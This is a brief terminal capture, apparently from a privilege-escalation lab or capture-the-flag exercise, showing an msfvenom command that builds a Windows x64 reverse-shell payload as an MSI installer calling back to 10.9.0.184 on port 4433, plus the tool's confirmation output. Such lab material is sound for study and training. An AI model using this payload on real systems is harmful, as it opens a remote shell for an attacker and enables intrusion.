 ~/MH/EscPriv msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.0.184 LPORT=4433 -f msi -o reverse.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse.msi